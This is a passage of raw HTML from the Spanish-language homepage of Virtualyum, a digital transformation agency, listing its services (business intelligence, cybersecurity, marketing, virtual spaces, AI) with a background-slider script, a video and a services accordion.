				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-913f0fb" data-eae-slider="8375" data-id="913f0fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div style="--langs:2" class="elementor-element elementor-element-b828f13 cpel-switcher--layout-dropdown cpel-switcher--align-center cpel-switcher--aspect-ratio-11 elementor-widget__width-initial cpel-switcher--drop-on-click cpel-switcher--drop-to-down elementor-widget elementor-widget-polylang-language-switcher" data-id="b828f13" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"><div class="cpel-switcher__toggle cpel-switcher__lang" onclick="this.classList.toggle('cpel-switcher__toggle--on')"><a lang="es-ES" hreflang="es-ES" href="https://virtualyum.com/es/"><span class="cpel-switcher__flag cpel-switcher__flag--es"><img decoding="async" src="[data-uri]" alt="Español" /></span><span class="cpel-switcher__code">ES</span></a></div><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="en-US" hreflang="en-US" href="https://virtualyum.com/"><span class="cpel-switcher__flag cpel-switcher__flag--us"><img decoding="async" src="[data-uri]" alt="English" /></span><span class="cpel-switcher__code">EN</span></a></li><li class="cpel-switcher__lang"><a lang="fr-FR" hreflang="fr-FR" href="https://virtualyum.com/fr/"><span class="cpel-switcher__flag cpel-switcher__flag--fr"><img decoding="async" src="[data-uri]" alt="Français" /></span><span class="cpel-switcher__code">FR</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-706941c" data-eae-slider="73802" data-id="706941c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46ef785 elementor-shape-circle elementor-grid-5 elementor-widget__width-initial e-grid-align-left e-grid-align-mobile-center elementor-widget elementor-widget-social-icons" data-id="46ef785" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-83922bd" href="https://www.facebook.com/profile.php?id=61556810733539" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-7160e5a" href="https://twitter.com/virtualyum67858" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-64d25bb" href="https://www.linkedin.com/company/virtualyum/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-72fd186" href="https://www.instagram.com/virtualyumagency/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		
	<script type="text/javascript">
		
		jQuery(document).ready(function ($) {
			var elementSelector = ".elementor-element-c5f67f1[data-eae-slider=64805]";
			var $element = jQuery(elementSelector);

			// Adding the HTML structure
			$element.prepend('<div class="eae-section-bs"><div class="eae-section-bs-inner"></div></div>');

			// Initialize vegas background slider
			$element.children('.eae-section-bs').children('.eae-section-bs-inner').vegas({
				slides: [{"src":"https:\/\/virtualyum.com\/wp-content\/uploads\/2024\/04\/pexels-fauxels-3182781-scaled-1.jpg"},{"src":"https:\/\/virtualyum.com\/wp-content\/uploads\/2024\/04\/pexels-visual-tag-mx-2566581-scaled-1.jpg"},{"src":"https:\/\/virtualyum.com\/wp-content\/uploads\/2024\/04\/pexels-fauxels-3184338-scaled-1.jpg"}],
				transition: 'fade2',
				animation: 'kenburns',
				overlay: 'https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder//assets/lib/vegas/overlays/00.png',
				cover: true,
				delay: 10000,
				timer: true			});
			

			// Clear the overlay if custom overlay switcher is set to 'yes'
			if ('' === 'yes') {
				$element.find('.vegas-overlay').css('background-image', '');
			}
		});
	</script>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c5f67f1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-eae-slider="64805" data-id="c5f67f1" data-element_type="section" id="xs_cta_style_2">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ead13bb" data-eae-slider="35390" data-id="ead13bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68977b0a elementor-widget-mobile__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="68977b0a" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">¡Bienvenido a Virtualyum!</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider ekit-dotted"><div class="elementskit-border-divider ekit-dotted"></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3fd5a premium-atext__switch elementor-widget elementor-widget-premium-addon-fancy-text" data-id="0e3fd5a" data-element_type="widget" data-widget_type="premium-addon-fancy-text.default">
				<div class="elementor-widget-container">
							<div class="premium-atext__wrapper premium-atext__typing " data-start-effect="page_load" data-settings="{&quot;effect&quot;:&quot;typing&quot;,&quot;strings&quot;:[&quot;Potencia tu negocio para la era digital.&quot;],&quot;typeSpeed&quot;:40,&quot;backSpeed&quot;:0,&quot;startDelay&quot;:30,&quot;backDelay&quot;:10000,&quot;showCursor&quot;:true,&quot;loop&quot;:true,&quot;loading&quot;:false,&quot;style&quot;:&quot;switch&quot;}">

			<h3 class="premium-atext__headline">
			
						<span class="premium-atext__text"></span>
		
			
			
			</h3>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a217b13 premium-lq__none elementor-widget elementor-widget-premium-addon-button" data-id="a217b13" data-element_type="widget" data-widget_type="premium-addon-button.default">
				<div class="elementor-widget-container">
					

		<a class="premium-button premium-button-none premium-btn-lg premium-button-none" href="#more">
			<div class="premium-button-text-icon-wrapper">
				
									<span >
						DESCUBRE MÁS					</span>
							</div>

			
			
			
		</a>


						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c442661" data-eae-slider="53778" data-id="c442661" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-268e5170 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="90591" data-id="268e5170" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c9565c9" data-eae-slider="55353" data-id="5c9565c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-4b24b779 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="91136" data-id="4b24b779" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6d18b4f5" data-eae-slider="68642" data-id="6d18b4f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7adf522b ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="7adf522b" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-top-align elementor-animation-   ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon ">
                    <img decoding="async" width="512" height="512" src="https://virtualyum.com/wp-content/uploads/2024/03/business-intelligence.png" class="attachment- size-" alt="" srcset="https://virtualyum.com/wp-content/uploads/2024/03/business-intelligence.png 512w, https://virtualyum.com/wp-content/uploads/2024/03/business-intelligence-300x300.png 300w, https://virtualyum.com/wp-content/uploads/2024/03/business-intelligence-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Inteligencia Empresarial                </h3>
                                            </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3f11cb5" data-eae-slider="35449" data-id="3f11cb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26b05cd ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="26b05cd" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-top-align elementor-animation-   ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon ">
                    <img loading="lazy" decoding="async" width="512" height="512" src="https://virtualyum.com/wp-content/uploads/2024/03/skull.png" class="attachment- size-" alt="" srcset="https://virtualyum.com/wp-content/uploads/2024/03/skull.png 512w, https://virtualyum.com/wp-content/uploads/2024/03/skull-300x300.png 300w, https://virtualyum.com/wp-content/uploads/2024/03/skull-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Ciberseguridad                </h3>
                                            </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9735158" data-eae-slider="4085" data-id="9735158" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d52ff ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="48d52ff" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-top-align elementor-animation-   ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon ">
                    <img loading="lazy" decoding="async" width="512" height="512" src="https://virtualyum.com/wp-content/uploads/2024/03/digital-marketing.png" class="attachment- size-" alt="" srcset="https://virtualyum.com/wp-content/uploads/2024/03/digital-marketing.png 512w, https://virtualyum.com/wp-content/uploads/2024/03/digital-marketing-300x300.png 300w, https://virtualyum.com/wp-content/uploads/2024/03/digital-marketing-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Marketing Digital                </h3>
                                            </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8d57fa4" data-eae-slider="30515" data-id="8d57fa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cfa461 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="0cfa461" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-top-align elementor-animation-   ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon ">
                    <img loading="lazy" decoding="async" width="512" height="512" src="https://virtualyum.com/wp-content/uploads/2024/03/virtual-reality-glasses.png" class="attachment- size-" alt="" srcset="https://virtualyum.com/wp-content/uploads/2024/03/virtual-reality-glasses.png 512w, https://virtualyum.com/wp-content/uploads/2024/03/virtual-reality-glasses-300x300.png 300w, https://virtualyum.com/wp-content/uploads/2024/03/virtual-reality-glasses-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Espacio Virtual                </h3>
                                            </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c21b029" data-eae-slider="59409" data-id="c21b029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68fce19 ekit-equal-height-enable elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-icon-box" data-id="68fce19" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-top-align elementor-animation-   ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon ">
                    <img loading="lazy" decoding="async" width="512" height="512" src="https://virtualyum.com/wp-content/uploads/2025/04/ai.png" class="attachment- size-" alt="" srcset="https://virtualyum.com/wp-content/uploads/2025/04/ai.png 512w, https://virtualyum.com/wp-content/uploads/2025/04/ai-300x300.png 300w, https://virtualyum.com/wp-content/uploads/2025/04/ai-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Inteligencia Artificial                </h3>
                                            </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-5e33954f elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-eae-slider="2859" data-id="5e33954f" data-element_type="section" id="about" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-750efef1" data-eae-slider="22502" data-id="750efef1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1182bd elementor-widget elementor-widget-menu-anchor" data-id="d1182bd" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="about"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aa84262 elementor-widget elementor-widget-heading" data-id="aa84262" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Tu puente hacia la excelencia digital.</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-475e546e elementor-widget elementor-widget-heading" data-id="475e546e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Innovando tu mundo, Reinventando tu negocio.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-10eac9b5 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="10eac9b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #333333;">Virtualyum es una <span style="color: #000000;">Agencia de Transformación Digital</span> <span style="color: #812474;"><strong>que ayuda a</strong><strong>las empresas a navegar el proceso de transformación digital</strong></span> con soluciones digitales innovadoras, soluciones de marketing impulsadas por la tecnología y sistemas de soporte operativo.</span></p><p><span style="color: #333333;">Ofrecemos <span style="color: #812474;"><strong>experiencia, servicios y estrategias</strong></span> para ayudar a las empresas a adaptarse y prosperar en sus respectivas industrias, trabajando  estrechamente con nuestros clientes para comprender sus objetivos, desafíos y panorama digital actual y desarrollando comprehensive plans para<strong><span style="color: #812474;"> transformar el sitio o producto</span> </strong>de la empresa y hacerlo más atractivo y convincente en un mercado competitivo.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ba97c3e elementor-widget elementor-widget-premium-addon-button" data-id="ba97c3e" data-element_type="widget" data-widget_type="premium-addon-button.default">
				<div class="elementor-widget-container">
					

		<a class="premium-button premium-button-style2 premium-btn-lg premium-button-style2-shutinhor" href="#contact">
			<div class="premium-button-text-icon-wrapper">
				
									<span >
						CONTÁCTANOS					</span>
							</div>

			
			
			
		</a>


						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b409027" data-eae-slider="83425" data-id="b409027" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-096db0a elementor-widget elementor-widget-video" data-id="096db0a" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/virtualyum.com\/wp-content\/uploads\/2024\/04\/image.png&quot;,&quot;id&quot;:3876,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://virtualyum.com/wp-content/uploads/2024/01/VIRTU-SUBTITULADO.mp4" loop="" controls="" preload="metadata" controlsList="nodownload" poster="https://virtualyum.com/wp-content/uploads/2024/04/image.png"></video>
						<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://virtualyum.com/wp-content/uploads/2024/04/image.png);">
																<div class="elementor-custom-embed-play" role="button" aria-label="Reproducir vídeo" tabindex="0">
							<i aria-hidden="true" class="eicon-play"></i>						</div>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="has_eae_slider elementor-element elementor-element-f717d51 e-flex e-con-boxed e-con e-parent" data-eae-slider="49289" data-id="f717d51" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-01df60e elementor-widget elementor-widget-menu-anchor" data-id="01df60e" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="more"></div>
						</div>
				</div>
					</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-8abf0a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="84831" data-id="8abf0a9" data-element_type="section" id="xs_accor_info_box" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73e9ad8a" data-eae-slider="41981" data-id="73e9ad8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b64b03c elementor-widget elementor-widget-heading" data-id="1b64b03c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Virtualyum proporciona...</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6add82a9 elementor-widget elementor-widget-heading" data-id="6add82a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">...una variedad de <span style="color: #812474;font-weight: bold">soluciones digitales</span>, incluyendo</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-4721547e elementor-widget elementor-widget-text-editor" data-id="4721547e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoNormal"><span style="color: #333333;">Entendemos que el mundo digital está en constante evolución, y mantenerse adelante requiere un enfoque sólido y proactivo. <span style="color: #812474;"><strong>Nuestra completa gama de servicios está diseñada para potenciar su negocio</strong></span>, asegurando que no solo siga el ritmo de la revolución digital, sino que la lidere</span></p>
<p class="MsoNormal"><strong><span style="color: #333333;">Nuestros socios:</span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f469dd2 elementor-widget__width-initial elementor-widget elementor-widget-image-carousel" data-id="f469dd2" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:2000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://virtualyum.com/wp-content/uploads/2024/04/7.png" alt="7.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://virtualyum.com/wp-content/uploads/2024/04/8.png" alt="8.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://virtualyum.com/wp-content/uploads/2024/04/1.png" alt="1.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://virtualyum.com/wp-content/uploads/2024/04/2.png" alt="2.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://virtualyum.com/wp-content/uploads/2024/04/3.png" alt="3.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://virtualyum.com/wp-content/uploads/2024/04/4.png" alt="4.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://virtualyum.com/wp-content/uploads/2024/04/5.png" alt="5.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://virtualyum.com/wp-content/uploads/2024/04/6.png" alt="6.png" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fe1dec6" data-eae-slider="12792" data-id="5fe1dec6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe49082 elementor-widget elementor-widget-elementskit-accordion" data-id="7fe49082" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="elementskit-accordion accordion-4" id="accordion-692f1ca44001a">

            
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-0-7fe49082">
                        <a href="#collapse-bc22830692f1ca44001a" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-bc22830692f1ca44001a" aria-expanded="false" aria-controls="Collapse-bc22830692f1ca44001a">
                                                            <div class="ekit_accordion_icon_left_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i class="fas fa-star"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="fas fa-arrow-alt-circle-right"></i>                                    </div>
                                </div>

                            
                            <span class="ekit-accordion-title">Desarrollo de Estrategia</span>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-bc22830692f1ca44001a" class=" collapse" aria-labelledby="primaryHeading-0-7fe49082" data-parent="#accordion-692f1ca44001a">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Ayudando a las empresas a definir sus objetivos de transformación digital y crear un plan para su implementación.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-1-7fe49082">
                        <a href="#collapse-8417e71692f1ca44001a" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-8417e71692f1ca44001a" aria-expanded="false" aria-controls="Collapse-8417e71692f1ca44001a">
                                                            <div class="ekit_accordion_icon_left_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i class="fas fa-star"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="fas fa-arrow-alt-circle-right"></i>                                    </div>
                                </div>

                            
                            <span class="ekit-accordion-title">Integración Tecnológica</span>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-8417e71692f1ca44001a" class=" collapse" aria-labelledby="primaryHeading-1-7fe49082" data-parent="#accordion-692f1ca44001a">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Ayudando en la identificación e implementación de las herramientas y tecnologías digitales adecuadas, como la computación en la nube, el análisis de datos, la inteligencia artificial y la automatización, para optimizar las operaciones y ofrecer mejores experiencias al cliente.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-2-7fe49082">
                        <a href="#collapse-3dad4e0692f1ca44001a" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-3dad4e0692f1ca44001a" aria-expanded="false" aria-controls="Collapse-3dad4e0692f1ca44001a">
                                                            <div class="ekit_accordion_icon_left_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i class="fas fa-star"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="fas fa-arrow-alt-circle-right"></i>                                    </div>
                                </div>

                            
                            <span class="ekit-accordion-title">Optimización de Procesos</span>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-3dad4e0692f1ca44001a" class=" collapse" aria-labelledby="primaryHeading-2-7fe49082" data-parent="#accordion-692f1ca44001a">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>We assess existing business processes and identify opportunities for improvement, efficiency, and automation.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-3-7fe49082">
                        <a href="#collapse-08ef38e692f1ca44001a" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-08ef38e692f1ca44001a" aria-expanded="false" aria-controls="Collapse-08ef38e692f1ca44001a">
                                                            <div class="ekit_accordion_icon_left_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i class="fas fa-star"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="fas fa-arrow-alt-circle-right"></i>                                    </div>
                                </div>

                            
                            <span class="ekit-accordion-title">Ciberseguridad</span>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-08ef38e692f1ca44001a" class=" collapse" aria-labelledby="primaryHeading-3-7fe49082" data-parent="#accordion-692f1ca44001a">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Asegurar la integridad, confidencialidad y disponibilidad de la información, defendiendo contra amenazas como malware, phishing y otras formas de ciberataques.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-4-7fe49082">
                        <a href="#collapse-e4c2b8e692f1ca44001a" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-e4c2b8e692f1ca44001a" aria-expanded="false" aria-controls="Collapse-e4c2b8e692f1ca44001a">
                                                            <div class="ekit_accordion_icon_left_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i class="fas fa-star"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="fas fa-arrow-alt-circle-right"></i>                                    </div>
                                </div>

                            
                            <span class="ekit-accordion-title">Mejora de la Experiencia del Cliente</span>

                            
                                                    </a>
                    </div>

